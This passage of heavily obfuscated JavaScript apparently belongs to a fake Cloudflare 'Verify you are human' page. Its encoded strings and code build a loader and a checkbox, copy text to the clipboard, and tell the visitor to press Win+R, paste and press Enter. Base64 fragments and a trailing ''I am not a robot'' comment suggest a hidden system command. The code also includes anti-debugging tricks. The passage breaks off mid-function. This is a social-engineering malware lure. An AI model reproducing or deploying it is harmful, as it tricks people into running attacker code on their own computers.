'PSGOc','lign:','xSI8n','0-9a-','Iml3c','0EtmT','lxAsS','Y6naM','=\x22ray','box:f','none','b0000','WXwyg','8.65r','RxIli','XtrSh','n()\x20','7HcKO','or\x20co','=\x22ena','iTgrw','iOxwC','textC','DVuYi','sCC90','PGOaZ','tZFZK','y\x20and','CeQSF','r{max','3vNTe','abcde','ttom:',';z-in','\x22spin','YFgMR','u\x20are','QtD9Q','BiTMS','gH9sH','h224V','ystem','box{d','OKGuX','line-','ubogA','500;l','IpdzZ','of\x20yo','br7VL','one;a','\x200\x200\x20','then','fAmHN','oBigM','\x22chec','licy/','r>\x0a\x20\x20','amnP+','RMGwf','2CWgi','tuk5V','sual\x20','rem;m','this\x20','nKwTf','o1b9F','\x20styl',':0}#h','8xWDb','ioqEj','ter\x20h','ve\x22><','yAvcN','\x20past','TBbyQ','rem;h','t+yEm','\x20a\x20le','toLJK','klLZw','8cjco','rvPKg','kbox\x22','init','rRYbG',':2.5r','JXNBF','thkxG','br>\x0a\x20','CipRf','lowin','d\x20rgb','GYXhu','ooUWE','zlxGA','hdSZ2','RBlhd','reser','g{wid','VAgHS','0gJ0L','xOwiB','qbOPA','g\x20com','er-ri','aS18c','28\x2014','lock-','g7aNJ','pp4nZ',';heig','40JYh','flex','uzsNB','VCwEz','VKqYS','m}#cl','KLlIz','t:\x200;','d\x20.lo','fTft+','<br>\x0a','FSnov','BnCCl','fevpf','XzFME','Z4B3A',':100%','er}#c','dzCBv','7u7u+','1.\x20Pr','\x20infi','jozeB','k4YeD','KZBaC','ity:.','Tf7I4','\x20src=','713nFHthe','4V1ef','eFjyW','ing','poIra','qkgYG','\x2028V2','hsxC5','en\x20Ru','ul+DN','IeLi4','trace','Bexkk','aKrRR','IYyED','EhgQB','svg>\x20','GQuXN','abel\x20','WPAhy','k42BP','<stro','yNzM/','BpP9U','zXavR','BPI84','rem;o','V+0K/','addin','2AEdX','a\x20mom','sRWJK','2yRHJ','n\x20aut','x+NhM','IlHlG','WbBOi','mlns=','lEMXu','{font','G4C8J','ispla','jh2r5','UB+ac','mDfSG','ne\x20!i','UCyK8','goGpr','CMEzf','HcSAJ','zRbdN','{0%{t','BMbpA','qqZVK','em;pa','color','6ZnLD','heade','ess\x20<','>\x0a\x20\x20\x20','inter','ohHLr','nter{','remov','aW4gc','UTQeL','HWZX4','ec0ZD','below','x0xbG','256\x203','\x22copy','rando','fQn4r','fAfTh','pwIYv','charC','none}','jzbBO','k1UbA','eBMdC','cQSK5','th\x20d=','n\x20+\x20R','GzpQ/','pace:','Sdc2r','+hZ48','zcXmu','00oaN','000/s','ensur','5Dtj0','EGryE','8AJiU','JTKNY','GHRaE','tomat','vQlZs','8xDn9','R25nX','omman','asAd0','rD0Sy','v9agB','o3aB4','fsDPM','pIITI','A==','4285134neaXFw','tlfMR','lUNMI','doKEc','setIn','ot1Co','kZqAk',';back','l><di','T+hcJ','JHrOU','\x20\x20\x20<p','E0Ims','Block','qGuAM','jD/Cw','ed\x20ve','7bff;','KG1/i','KauGf','dbHkj','\x27\x27I\x20a','jSl0C','mZ25E','excep','SZQ3F','DXd3d','BrvL8','ZeI6c','1\x22\x20x=','NSVOU','zKw4h','modal','://ww','TrbS8','e0;ma','were\x20',':\x20<co','YJKrB','diHwZ','argin','dditi','82bkw','6Ly9z','aEFrf','eedin','one;-','vdvPR','\x20atte','er-se','MAC5A','TAoFy','6qb2m','debu','ss\x20to','LpgEp','0000;','ref=\x22','n=\x221.','t+HkP','iAnaH','1F0hk','l11PA','t9ool','v><di','t:2.2','HDZ30','4yOtu','yTZFb','blJLr','<hr><','appen','zKFBc','ZmnlY','2rem;','rity\x20','IdNiI','rkPtu','oader','led','vmXMB','WVPkB','BIaWR','pkmEk','kYoY/','oMAAB','revie','pKUbz','/dMvY','AEgXh','e\x20<b>','8gef/','XX7Bw','99999','HjEUO','tor','r-rad','vArbY','actio','ZuYYB','prepe','toStr','-alig','FS8d8','v\x20id=','Ny86S','lXLcn','ZMJyg','to}#c','JIGFt','/Qet9','opy</','unabl','M7x5j','OQZyq','eii0F','olumn','=\x2216\x22',':.9re','1bh+w','QAzQA','2V272','Qy/E+','2yUUl','nGZos','GbMvV','top:2','on\x22>C','floor','6\x20272','ZXJ2a','x\x20rgb',';padd','NLBHr','inner','0jueY','9xzq5','99;wi','CygnI','d\x20#5e','rlh5B','el{fo','VkB+s','RCnIO','lumn}','YoGoQ','clh9a','CXJPX','are\x20h','ySgRT','\x22clou','Rg97b','9T4mS','RRpQi','MZlTo','HojXg','rpDaz','0\x200\x20/','M+lEy','hNsiU','ZDNqO','iv><i','#cent','kZZJW','(0deg','gPkz1','mvFoc','3IhPG','3pX+x','m8CYQ','vk1V0','GvmVG','b3dTd','er{te','Tm9Qc','iFZuT','7nzGmxe','QaNXJ','s\x20to\x20','r\x20con','nfSQp','round','eMETv','Jx9MC','Y3uZ3','jMOZE','VyaWZ','Akdfw','h9tsj','eps:<','kd9q/','r}#ch','pwBBU','lIosy','heigh','b0fgJ','Axx2Q','ize:.','site-','DPjPL','tent;','disab','00px)','TIjf9','otate','\x20acce','yvEzY',';just','sThYr','mZcce','qrdPM','BqkOG','ans-s','qoKh3','Copie','new\x200','py-co','Aqv54','type=','{marg','PcLsS','jYXB0','<span','IVPPL','hPSUL','\x20\x20</s','9sw2B','lay:n','ck\x20{d','0;fle','xyF+E','r>\x0a\x0a\x20','jjliC','/a>\x20вЂў','v192h','HIVBU','/g></','Dn8Ye','vgt4S','CRPEL','\x20\x20</d','wZkSn','1rem;','hKaud','VjIzZ','eZdQZ','x\x200;f','FZzQj','mzYZV','UmSbd','HPnAO','em;\x22>','ss=\x22i','suLkX','ahUtV','div><','ex;fl','QB0MB','5e5e;','Grqfr','CrnKf','I28IX','e:non','1rgHB','NJGqa','.code','ating','lEWLC','t:cen','dth:4','ath><','9+EJi','ion\x20*','auto}','.\x20Cop','sBDvT','/Wfgh','\x20<br>','info','55gCX','0OiBD','JxSvS','XUlcW','MoOuX','or\x22\x20s','n:0;o','XFIeb','G2jQ7','bot:\x20','gOUzY','yzOJG','Foote','jEDqq','xoXdC',';\x20pos','9JEPo','\x22>Unu','h;dis','lcmlm','/l9yb','\x20line','y\x20res','GZsYX','ikSiT','WRglu','mpts\x20','366JzBDHg','R5vhU','Y/abY','BWSPj','yEfjU','-labe','tJEVA','t4bt3','xiZWT','ZeFGf','SnFuE','dflar','FGAFg',':spin','Svyk5','rem;p','id=\x22h','NENtr','+Z9s0','adius','gkphZ','rYreI','rzCsJ','Q4SYK','\x20of\x20a','const','on:\x20c','e></d','n:0\x20a','rms</','ICQUq','0NCz6','tPZFi','rn\x20th','tempo','qscHa','tion','t-siz','Pwzhn','Objec','x:1;t','ddres','xpaUf','BQdYh','CBhIH','EjDGD','Te4Oi','+CXHi','Text','GpbTO','7Foog','PcLdk','jEYHd','KjaFk','600/2','kmRYn','NmwBK','ykFSj','Hagmo','p/vfx','mkAar','xt\x22>V','CTpps','3wO4c','on:co','MNHYK','oudfl','creat',';marg','ter;p','RDtEA','UYFNB','alFoo','tgDOD','recti','6JC1E','eXgFk','ORfA/','e64,U','8VyE8','qHxYY','iew{m','YfArq',':\x20#9b','khkcs','n7NMk','t:300','icrWC','8rem;',':#313','vRMwi',')}}#b','entLi','\x22disp','56789','retur','Z3Rdm','=\x220\x22\x20','otOpd','dChil','rific','WSEzV','eVekq','D2x/M','2IeUZ','oard','VqXJU','$]*)','6D8Fv','1px\x20s','XEjqv','GpiJ+','ze:1r','2pZt2','v2jxZ','Xxdka','PzPym','5zdxD',',.cod','hbk3X','r{bac','SaHyZ','gBAab','trict','Mmilj','\x20\x20\x20\x20<','ith\x20v','ifn9i','X1yF1','llSeN','HbXHn','ze:1.','\x20\x20\x20','vTBsN','esKrp','-head','BvWcF','&amp;','ghTKt','font-','IumfI','RiqpD','XoeMG','nnect','Glvbi','heckb','hkrQ5','count','PXElt','\x20clas','XvEzI','JzaGV','Ea0P8','qtAyv','on\x20is','RJQY8','GbaUW','matMy','R0cHM','131}#','ss=\x22l','items','ositi','C9jIH','n{bac',')}#tx','tRygx','dth:\x20','L6Ce1','e)\x20{}','MTKEA','/EmPG','/div>','JzUYS','\x20\x20\x20\x202','eElem','tOXOw','eClhj','fSWab','vAWSa','oR1I8','IVtvj','KAosC','mL0A9','are</','IZIra','ign:c','EuahI','iv>Pe','/+fWr','TW2Iv','flow:','i8KRO','title','clyAI','\x22http','user-','d0DKE','utlin','.8rem',':#fff','Ms84+','t:2.8','56\x2048','><p>V','52zM2','UIOZz','quiCp','UDNHe','dhfvt','kbox.','JlIFZ','9AkfA','onten','vIwEt','12QRA','KjkiG','yy0EH','b0H2R','CA+At','ont-f','=\x220\x200','MEYMt','TXHhl','pdMnj','one}.','wNyHM','flare','XAoEU','f3qr6','HopAi','AvZgx','proto','yeA4k','NbhGo','iJsDd','oYMGa','uFQuy','pTabD','\x5c(\x20*\x5c','DPlub','botto','XaW5k','mugLh','dgKDn','y\x20be\x20','lay:\x20','a{col','zjuaf','8wMz9','em;fo','Wqomd','logo\x22','aAPAE','CNuBj','alGlu','g:0;h','4P0SE','FpjcM','em;wi','2Swph','svg\x20x','72XnBDcV','WBveR',':3.5p','Ek1N0','backg','F2qH7','de\x22>','pEfPh','-item','cONIU','DQj0j','SUMGt','Z_$][','uman\x20','3S/uu','ance\x20','kyaPr','oCqiI','fbBWK','Zt27Z','QRCQm','NUbIo','D:\x205F','QpCtV','dow:n','nvDKV','jIEx0','OzNZN','eEiSp','gAoHC','22az7','yDGbC','GdcrC','K0bof','tyle=',')+)+)','pre;o','spinn','RlZSj','d;bor','ock-h','m;dis','s:cen','4u7u7','2N95P','SYXKw','CoG8Q','TLNLk','xAtDv','ng:0}','zoYZQ','806Ao','#e0e0','72v16','rWiRb','#revi','\x22retu','t:1.2','e1EvI','test','hjufM','ckgro','oD8Qg','jyRBp','or:in','GmF4a','\x20secu','w\x20the','ptivQ','https','efore','\x20<a\x20h','SEsev','4INKr',')}100','n\x20cla','uubND','tom:0','URh/t','xttvo','GlleC','#ray-',';opac','Cgflb','Enter','\x22colo','\x20(tru','vWnXJ',';over','FeVla','dqfma','gihgi','#load','e/web','CiWdQ','KbKim','WwjFl','cwOwU','mg{wi','BNchn','jGOtP','rames','ser.<','BxImE','ikBkE','\x20cert','m/web','NwbKj','d672S','r{bor','YsnAL','iv>','QfCuL','QZ8U+','ait\x20f','nite}','KsKMg','sOZug','mLcKo','fNYbp','ecmYk','l:spa','e}.co','CC8jm','AZQzP','GowIE','eHWP8','body','J4hSS','=\x22err','FWQny','pan>\x0a','DiBuC','ng><b','340CU','<div\x20','O/To+','Ayy/g','LviQV','HeY5B','QH5rJ','ty=\x221','n:10p','ne;bo','UcJSn','\x201.5s','ss=\x22c','hF610','8KzE6','m;hei','call','fETGc','fkUbX','a6UNH','groun','step,','sBsBL','VdMDo','Cbza6','BQJud','tent{','s\x20us\x20','bkit-','mPjUC','V+OHE','Av+YA','nt-si','>This','9HVWK','cb2S7','/LIp6','RERk0','iv><l','h79yZ','lete\x20','ocus{','+h5vU','Qbhf/','nd:#f','kfHzy','lbQRZ','px;bo','KXDPP','y:non','ight:','-butt','anMTM','</spa','XOwHU','TGTdE','x{wid','+yG/g',';anim','eUpGk','stene','t:700','k2bEN','pQF5z','UuNMT','EglgY','-ring','lect:','d:#ff','sAAjU','flex;','H/tCP','WvfoO','ZtJ9u','AGut8','OCSPo','\x22M0\x208','Db29+',';disp','lativ','T7Zvd','RlefS','\x20Veri','gger','aCop/','eview','R9qeX','2lppJ','IBKhw','dfYEL','x\x22]{w','J+fFO','f5g0x','terva','7NSN/','\x22data','5WNdM','-bloc','bFZhU','UADnT','RYfEM','enXMr','PkSUc','CAAZl','4px\x20s','tJnLq','qspWL','e0;wi','HLlxw','512\x22\x20','zyJ+v','dhNyK','9/RyA','mb1mw','HTML','apply','MExoC','ing{m','kUuck','gInxZ','YIDDK','jeuik','TTuZd','strin','S4tW3','<br><','ing:8','der-r','YevAe','_0x45','2wjA9','zA-Z_','/priv',';\x20top','qGrPv','EBk20','\x20.493','0Fsav','ur\x20co','euvvr','lZjUv','fENof','ing\x20t','radiu','mNvbS','rIuFL','phkLy','><img','follo','LGzaU','\x20100%','L9WGK','nt-we','nwPJC','wPAf3','WquFw','sTFHl','4F8Iz','Loade','is\x22)(','QPMPD','Efpvh','re.co','sGSaK','idth:','s:50%','box','AKLIX','have\x20','FaSjm','7;bot','ect:n','</pre','1166260gXweHx','div','Uxp0L','\x201s\x20l','ant;}','ow-x:','yToRZ','ms-us','order','GCO+9','Y2hvL','IeZXH','/SeS+','mand:','LTQxU','AmZ7g','.75re','displ','Omou5','3.5re','HueqT','TCjyO','GgBaA','QVmDt','erify','e-hei','input','Ft3Ym','\x20If\x20y','x-sha','Web\x20T','div>','PuVXS','rgin-','OK7k5','CzIZB','MeJQv','McpEE','secur','\x22></d',';\x22\x20xm','bind','outli','ition','v192l','MZnzz','ff0;b','/Zps9','hafuY','rem;b',';\x22>To','info{','cus{o','ck{fl','T3vta','#chec','Fa68s','gIjRV','KIrUc','jjMzi','2FuDD','100sv','u9ohp','\x20Pres','Qtevb','error','DQnbf','Selec','nx4TO',':spac','r:poi','nter;','5fHB3','omate','></di','px55b','decod','8}#cl','aJzpg','onal-','aHuO9','PDOdn','p;bas','rGeaH','#fafa','C0MAA','\x22\x20id=','cVDHL','play:','mGoGY','nHLox','erifi','t-con','HskE1','cente','/rhLS','{}.co','fS9Bq','\x20irre','XRUJQ','ter;f','selec',':5px;','UMZ+H','7rem;','aK0kD','TYXJy','CQS1T','okwZr','align','a></d','MVbyd','und-c','BXkFG','/xPaq','dth:5','AULNF','SoVJF','LKtf3','GZ6wM','clipb','FKO15','dding','5feo7','HTYiq','iNoGA','eFWZO','4e016','FQddb','shado',':\x203px','space','ZEJ2X','\x20512\x20','oVUMJ','ode-b','lfZoD','65rem','PhSdE','</cod','6PC82','utton','ease\x20','ef=\x22h','add','mport','VEtcd','gdEWm','LT2Ab','5rem;','oDMZl','YDUBn','text\x22','ter}.','Vbhh8','WYVFt','HEKG1','512229SepOwt','sTNgw','L2fOA','iv\x20cl','\x22load','</div','giHlS','cxF/k','oYsI5','oq8W/','fy-co','700}.','eGYGQ','r\x22>\x0a\x20','LotAC',';text','re\x20cl','u7u7u','on:fo','hJWKz','opaci','/H6//','ion\x20b','VdXLD','th:2.','QUjVg','ht=\x221','Ecky/','6K/Dx','HeaQe','rPQzH','div>R','alt=\x22','BeMHK',';font','nZoHm','rflow','INRKB','m9maW','pCKF5','QaaRB','vPGcA','-id\x22>','acypo','vIJ+2','tiPy7','\x22></p','0mtBd','e;\x22><','splay','8A1r9','ay:fl','kbfoq','pOSMp','s=\x22co','IogD5','NLCuM','r1YKF','a0QkZ','AMOll',':\x20non','TrJeN','\x20proc','KP0jG','fisOI','AMBrd','mNXAs','hvpXH','cABYy','ngKsL','hNFDW','a\x20(ma','\x20!imp','max-w','vacy<','x-wid','P1les','nBCmt','nmTci','cTZVr','mpgkS','yyLop','IeHdX','JDUOo','wQCAd','YoWaD','body\x20','ygRWF','rder-','dR6Zx','72z\x22\x20','}#rev','erif;','vPZGD','QOsLK','ex:\x209','margi','ng\x22\x20s','eqlxS','alBlo','kQJJk','id\x20#f','UAuTT','rhJGt','<a\x20hr','BYvS6','jnDWS','e;-mo','M0U/h','WVGHJ','6010499NVihme','ong\x20s','box\x22\x20','c\x20Det','kEOr7','OZGNg','-fami','edQiT','yXbiw','TvdgK','8N4lw','g0Wst','eoyRM','BGGIf','RczMI','w.w3.','.<br>','lFoot','DTuR0','w.clo','in:0;','kZW4g','WGEu6','lgENQ','PKFNU','LZnvB','0JXmo','DOMCo','juiM0','Vfsjr','lrTR2','SUMqA','NpSio','7Jk/S','uto\x201','by\x20Cl','JyMQm','rSjNp','PzmWU','\x20part','gzvOM','e5jui','u0XoP','60deg','sEiMS','en}.c','USuer','aeb\x22\x20','-top:','4KMMr','abRX5','\x20\x20\x20\x20\x20','mmand','/labe','borde','E0bBM','/WC0p','er\x20.c','0qvgT','e\x20fol','BcZS6','MVxTx','oLGkj','njvyb','xkTC7','QAKnG','ative','DmUYD','left;','bVNXi','pB2cT','01234','vXnna','+JLyc','8f8f8','++VeD','rm\x20th','justi','weigh','\x0a\x20\x20\x20\x20','amily','vHbj5','m\x20not','th:1.','\x20\x20<di','BrEfE','edA2Q','eckbo','eed\x20w','e-bet','\x22>Pri','\x20<str','VlA4T','vpZZe','sOSD0','tEzsG','975t2','PtZXW','ite-s','raffi','eMKhw','z-use','T0bRi','odeAt','AFUV+','ructo','6zM25','IMij3','\x20Our\x20','MLHqa','dvZ68','div\x20c','write','gndGw','1r0At','gvdgp','udfla','size:','.5rem','bIs50','vmZQJ','h:57r','100%;','\x20has\x20','gcWki','finit','type','WZ/gO','rfwVn','ransf','Eeqhw','n0pTD','lumn;','bNaZc','for=\x22','nKWXG','nqwxG','ibCTE','WJijE','(((.+','iXShN','ay\x20ID','nput\x20','\x20\x20\x20вљ пёЏ\x20','getEl','gzaOz','w:0\x200',':\x20rel','XcJAl','lign-','dex:\x20','UnCho','jCPAG','tCFyz','jBDXi','egoe\x20','#head','fQmJf','kgrou','aapu+','83nZz','dwmQV','Z7nSA','l\x22>Ve','></h1','JQOIw','pjTAE','\x20a\x20ro','th:\x206','}#mod','necti','IyAc7','E4ojb','ZF9vv','Y21kI','CNNP5','OJ9he','ar\x20in','QWV+7','rSQMt','k,.co','CfxbC','XHeCi','width',';alig','JXIHC','eight','herit','xt-al','raril','Hsjtx',';bord','org/2','3.5px','1.5re','olid\x20','RpGGp','ortan','HSqLM','bGuGQ','7Zt27','K+9a7','JKlTl','6R2Sy','P47Vc','0927b','rigin','activ','low','CUmCZ','MiahJ','JyB8I','h8IjJ','LQtqA','s.\x20Au','e:1.5','ine-h','utEbw','DYF1F','RCnJL','geEjM','\x20step','\x20IP\x20a','UXQRg','/kxdP','EKPsu','GZliT','DXHam','gDndi','VdAxc','ZJSGH','msF+T','rJ2Xf','{#mod','.2rem','WzYEh','gular','block','gitim','catio','\x22>\x0a\x20\x20','B4EVk','n:cen','state','HDnVz','2\x20512','/\x22>Te','UEDUH','\x20\x20\x20<b','ate(3','DKtNb','5uGuz','iYc1i','\x20\x20\x203.','I84YQ','pBi7s','YYmBa','utf-8','Y9u2b','lhyxj','aWNhd','VRZBg','b>\x20th','copy-','\x20your','+mtUl','XBXFx','VfqoK','olor:','yiiGL','z-ind','jHJcS','lO1pP','HRZwl','ficat','YOlqj','Fno6U','lAieh','T4pio','m;ove','ygrT1','(18\x201','\x20spin','JO1G1','\x20inpu','ersio','zM0\x202','OLXcm'];_0x4e38=function(){return _0x3c303;};return _0x4e38();}_0x2463e9();let _0x529fc0=-0x399+0x1264+-0xec9,_0x34d720=0x32b*0x1+-0x1*0xe27+0xafe,_0x4ee2d0=0x2373+-0x2378+0x5*0x33,_0x27170a=_0x26c9de(0x2b0,0x3d2,0xf0,-0x2b4,-0xda)+_0x26c9de(0x14b,0x81c,0x5a3,0x973,0x7af)+_0x26c9de(0xa1d,0x9bd,0x5f8,0x595,0x366)+_0x59aa38(0x77f,0x5d2,0x70c,0x97b,0x36f)+_0x26c9de(0x4b2,0x4de,0x703,0x441,0x2fb)+_0x1f28ad(0x42c,0x72,0x88e,0x447,0xfe)+_0x593176(0x23e,0xe6,0x485,0x60c,0x519)+_0x26c9de(0x23b,0xa6f,0x663,0x4b9,0x436)+_0x1f28ad(0x898,0x9f9,0xc62,0x6a6,0x651)+_0x1f28ad(0x465,0x4bc,0x262,0x820,0x5df)+_0x59aa38(0x554,0x53a,0x311,0x143,0x74d)+'\x27\x27',_0x3c1826=_0x1f28ad(0x73b,0x8bd,0x4cc,0x9a1,0x532)+_0x59aa38(0x834,0x44c,0x7b8,0x926,0x924)+_0x26c9de(0xb68,0x691,0x73c,0x86f,0x7db)+_0x26c9de(0xafd,0x581,0x7d8,0x6b3,0x363)+_0x1f28ad(0x1ea,-0xfb,0x518,0x50,0x203)+_0x27e272(0x43d,0x749,-0xb3,0x4aa,0x331)+_0x59aa38(0x828,0x97e,0x9a9,0x77d,0x45b)+_0x1f28ad(0x907,0x8c6,0x8ee,0xce7,0x6a2)+_0x593176(0x153,0x152,0x223,0xb,0x69d)+_0x26c9de(0x3ca,0x487,0x509,0x6db,0x326)+_0x593176(0x417,0x21d,-0x38,0x6,0x26e)+_0x59aa38(0x883,0x966,0x5c8,0x41f,0x4c7)+_0x27e272(0x118,0x3cb,0x1f6,0x161,0x53c)+_0x27e272(0x53b,0x106,0x2a2,0x76d,0x338)+_0x59aa38(0x6b1,0x6df,0x81d,0x4b4,0xb39)+_0x593176(0x2f9,0x539,0x600,0x6c1,0xa34)+_0x26c9de(0x45,-0x247,-0x1a,-0x2ff,-0x4b3)+_0x1f28ad(0x253,0x31b,0x2ff,0x26,-0x161)+_0x59aa38(0x82f,0xa2c,0x53c,0x78c,0xb93)+_0x59aa38(0x68a,0x3a4,0x731,0x98c,0x570)+_0x26c9de(-0x15f,0x336,0x15d,0x208,-0x309)+_0x1f28ad(0x119,0x1e0,0x579,0x2a5,0x3a5)+_0x27e272(0x32b,0x263,0x128,0x678,0x54a)+_0x26c9de(0x246,0x158,0x1b8,0x535,0x482)+_0x27e272(0x951,0xc2c,0xaea,0x4e6,0x805)+_0x1f28ad(0x565,0x238,0x200,0x9b9,0x208)+_0x59aa38(0xcf1,0x108e,0xabf,0x895,0xcb7)+_0x27e272(0x53e,0x79a,0x248,0x747,0x38a)+_0x26c9de(0x40a,0x372,0x624,0x9c7,0x9c1)+_0x27e272(0x8ba,0x40c,0x85c,0x2c5,0x718)+_0x59aa38(0xcdc,0x10ab,0xcb0,0x1077,0x10e4)+_0x593176(-0x22,0x524,0x1e2,0x4d7,-0x21b)+_0x1f28ad(0x7d,0x2e8,-0xce,0x268,-0x6f)+_0x1f28ad(0x375,0x43d,0x7c6,0x7a2,0x5de)+_0x1f28ad(0xa2,-0x3be,0x489,0x18b,-0x2cb)+_0x27e272(0x807,0x891,0x8fe,0x686,0x5a8)+_0x26c9de(0x848,0x354,0x741,0x373,0x5e3)+_0x59aa38(0x78d,0xafb,0xa19,0xb10,0x823)+_0x26c9de(0x171,0x76d,0x2e0,0x63b,0x347)+_0x59aa38(0x789,0x80d,0x4b9,0xb65,0x977)+_0x1f28ad(0x791,0x9d6,0x7ba,0x499,0x5fd)+_0x26c9de(0x2a1,0xb6,0x29d,0x100,0x201)+_0x26c9de(0xaf6,0x930,0x7c5,0x7a7,0x930)+_0x59aa38(0xca6,0xda9,0xdc7,0xece,0xeeb)+_0x1f28ad(0x590,0x17e,0x435,0x114,0x620)+_0x1f28ad(0x216,0x386,0x308,0x378,0x286),_0x113095=document[_0x27e272(0x37b,0x7ac,0x7e6,0x1f3,0x605)+_0x26c9de(0x445,0x343,0x2bc,-0x60,0x661)+_0x1f28ad(0xf2,0x20e,0xc3,0x14c,-0x1ba)](_0x593176(0x342,0x7d3,0x4e1,0x74f,0x592));_0x113095['id']=_0x59aa38(0xa28,0xdec,0xc8b,0xc18,0xc0d)+'r',(function(){const _0x49ea8e={'OzNZN':function(_0x33ffe7,_0x34c836){return _0x33ffe7===_0x34c836;},'CjUxc':_0x4cff7a(-0x2a7,0x3b8,0xa9,0x39b,0xc5),'hNFDW':_0x5c0886(0x405,-0x1ea,0x2ad,0x318,0x288),'ZJSGH':function(_0x22d9ba,_0x2749b6){return _0x22d9ba!==_0x2749b6;},'eqlxS':_0x55f316(-0x43,0x204,-0xe0,0x251,0x64b),'TPvSG':_0x4cff7a(0x3c4,0x32f,0x876,0x913,0x57c),'hJWKz':function(_0x3fe165,_0x1c25c1){return _0x3fe165(_0x1c25c1);},'vQlZs':function(_0xe443b9,_0x34091e){return _0xe443b9+_0x34091e;},'phkLy':_0x4cff7a(0x536,-0x25c,-0x1bd,0x23c,0x188)+_0x1b4a5e(0xb24,0x8c7,0xa81,0xbf9,0xb41)+_0x4cff7a(0x6f1,0x2cf,0xa4b,0x1d7,0x5dc)+_0xbc4c7e(0x277,-0x2eb,0xd2,0x67,-0x2d0),'kBNPJ':_0x55f316(0x8d,0xda,0x7ee,0x38d,0x173)+_0x4cff7a(-0x556,0x200,0x2bd,-0x162,-0x18c)+_0x5c0886(0x434,0x453,-0x11e,0x2d7,0x1ac)+_0x55f316(0x547,0xa9,-0x181,0x232,0x31c)+_0x4cff7a(-0xae,0x454,0x2a,-0x2fe,0x14a)+_0x5c0886(0x6ce,0x734,0x3a2,0x462,0x695)+'\x20)','QRpaz':_0x5c0886(-0x8b,0x27d,-0xd8,0x711,0x319),'jjMzi':function(_0x282788){return _0x282788();}};function _0x1b4a5e(_0x35c6b6,_0x31f56d,_0x498c17,_0x4f28d6,_0x1232fc){return _0x27e272(_0x35c6b6-0x15c,_0x31f56d-0xc7,_0x1232fc,_0x4f28d6-0x12c,_0x498c17- -0xb6);}function _0xbc4c7e(_0xbcbd0e,_0x1216f2,_0x111677,_0x3ae289,_0x1fe34a){return _0x59aa38(_0x3ae289- -0x50f,_0x1216f2-0x17b,_0x111677-0x169,_0x3ae289-0x5a,_0x1216f2);}function _0x5c0886(_0x240f3d,_0x5109b3,_0x193628,_0x2ecc17,_0x437dcc){return _0x59aa38(_0x437dcc- -0x327,_0x5109b3-0x1c,_0x193628-0xe1,_0x2ecc17-0x57,_0x193628);}function _0x4cff7a(_0x21a9b7,_0x100cfe,_0x23b375,_0x3beee2,_0x4a0e97){return _0x1f28ad(_0x4a0e97- -0x220,_0x100cfe-0x9f,_0x23b375-0x1de,_0x100cfe,_0x4a0e97-0xf9);}const _0x182452=function(){function _0x23650e(_0x41fb40,_0x57327e,_0x2cb0b5,_0x1c1b9f,_0x5d0bcb){return _0xbc4c7e(_0x41fb40-0x8a,_0x1c1b9f,_0x2cb0b5-0xd7,_0x57327e- -0x1d9,_0x5d0bcb-0x112);}function _0x4d8955(_0x57ccf7,_0x3cf4c3,_0x138a7d,_0x4b847a,_0xb31ded){return _0xbc4c7e(_0x57ccf7-0x97,_0x138a7d,_0x138a7d-0xbb,_0x4b847a-0x4ae,_0xb31ded-0x96);}function _0x2789eb(_0x1bc049,_0x4a2566,_0x2bedf2,_0x49ab25,_0x6f3090){return _0x5c0886(_0x1bc049-0x195,_0x4a2566-0x193,_0x1bc049,_0x49ab25-0x1af,_0x6f3090- -0xac);}function _0xea6bdc(_0x3ad07f,_0x523457,_0x2df9c4,_0x5a2166,_0x5da6e9){return _0x4cff7a(_0x3ad07f-0x5f,_0x2df9c4,_0x2df9c4-0x35,_0x5a2166-0x109,_0x5a2166-0xe8);}function _0x20e04f(_0x39f17,_0x1c0e0c,_0x15b72d,_0x3009cd,_0x2d0720){return _0x1b4a5e(_0x39f17-0x4e,_0x1c0e0c-0x14c,_0x2d0720-0x223,_0x3009cd-0x1c7,_0x39f17);}if(_0x49ea8e[_0x2789eb(0x6f0,0xdd,0x36c,0x3e1,0x4df)](_0x49ea8e[_0x4d8955(0x971,0x89c,0x881,0xbcb,0xebd)],_0x49ea8e[_0x4d8955(0xa2f,0xb09,0x61b,0xa4c,0xaf8)])){if(_0x3998e2){const _0x399f71=_0x476e4d[_0xea6bdc(0x4b8,0x56f,0x1d9,0x410,0x33e)](_0x3500b8,arguments);return _0x5ea617=null,_0x399f71;}}else{let _0x1c2ed4;try{if(_0x49ea8e[_0xea6bdc(0x290,0x56a,0x596,0x63b,0x371)](_0x49ea8e[_0x23650e(0x561,0x3e1,0x3e4,0x1f6,0x5da)],_0x49ea8e[_0x2789eb(0xa40,0x7e6,0x7d2,0x7e2,0x894)]))_0x1c2ed4=_0x49ea8e[_0x23650e(0x767,0x392,0x675,0x728,0x1b6)](Function,_0x49ea8e[_0x4d8955(0x479,0x551,0xa0d,0x5f3,0x9ad)](_0x49ea8e[_0x4d8955(0xa50,0x4ec,0x4fe,0x5f3,0x33c)](_0x49ea8e[_0x23650e(0x295,0x2c7,0x726,0x1b3,0x3b5)],_0x49ea8e[_0xea6bdc(0xa99,0x814,0x23f,0x6cf,0x68c)]),');'))();else return![];}catch(_0xd151c8){if(_0x49ea8e[_0x4d8955(0xfac,0xe0d,0xebe,0xb5a,0x797)](_0x49ea8e[_0xea6bdc(0x1d2,0x2a0,0x145,-0xa8,0xba)],_0x49ea8e[_0x2789eb(0x381,0x18,-0x11e,0x4c5,0x105)])){if(_0x3da04f){const _0x290780=_0x3d9345[_0x4d8955(0xb60,0x84b,0xd28,0x92f,0x874)](_0x459a99,arguments);return _0x5e41d9=null,_0x290780;}}else _0x1c2ed4=window;}return _0x1c2ed4;}},_0x39c620=_0x49ea8e[_0x1b4a5e(0x4bf,0x472,0x780,0x3a0,0x749)](_0x182452);function _0x55f316(_0x4968d2,_0xb9cff0,_0x2fa5a6,_0x30e749,_0x253ddd){return _0x1f28ad(_0x30e749- 